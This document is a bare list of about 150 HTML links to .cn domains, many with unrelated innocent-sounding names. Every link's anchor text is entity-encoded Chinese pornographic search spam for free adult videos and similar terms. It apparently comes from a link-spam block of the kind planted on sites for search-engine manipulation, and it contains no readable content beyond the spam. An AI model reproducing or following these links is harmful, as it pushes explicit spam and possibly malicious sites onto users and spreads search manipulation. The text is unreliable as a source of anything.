<a href="http://phatmedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://hzccedu.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gefj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://njyy1.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://hr66.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4F0A;&#x4EBA;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://rose-house.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://srcbbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mofeigzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kidsfuture.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://compsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cc2168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;12345</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://carwallet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edaicaifu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://asdaff.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://899v.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;V&#x65E5;&#x672C;</a>|
<a href="http://saisao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urbanism.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://983f.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://shizi12.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://abotavr.cn" target="_blank">&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://prime-marine.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://majiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vtsk.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://njuone.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://daeik.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;</a>|
<a href="http://waizy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cnnll.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;</a>|
<a href="http://zonehealth.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cc2168.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://lebaody.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://231it.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://nowrank.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kadengbao.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://800uu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://milanv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://haoyisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://boardtown.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://zbnj5v.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0557auto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://allux.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colorlinez.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://doogaeyyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://qq7749.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://0512aj.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b4075.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brinch.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxlog.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ufem.cn" target="_blank">av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://chuican.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haier001.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://chuanglewo.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://szhhb.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://10432.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://enuka.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://fzdjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fljfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://sanyayou.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://aq0556.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://royalgrace.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzziu.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://testcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gz6h.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://m315.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://alldao.cn" target="_blank">www&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://zacme.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://mqbar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://chddzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qn321.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzccedu.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;av&#x7247;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzltd.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auto-craft.cn" target="_blank">&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x5F00;&#x5FC3;&#x4E94;&#x6708;</a>|
<a href="http://h1781.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://szwhp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://peopleim.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genhaosi.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzserver.cn" target="_blank">&#x5927;&#x4E73;&#x6B32;&#x5987;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://disxx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://btq2x.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haier001.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nangfou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://taoilike.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://fpnst.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://joke114.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://zesang.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdbjkf.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://u920.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qqig.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://phtww.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bjzfw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://cnbgt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ok123.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://wether.cn" target="_blank">av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scdmx.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tansuocy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://studentwear.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80444.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiazhejie.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://qzxz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://spgood.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dingjiaqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://haodanke.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
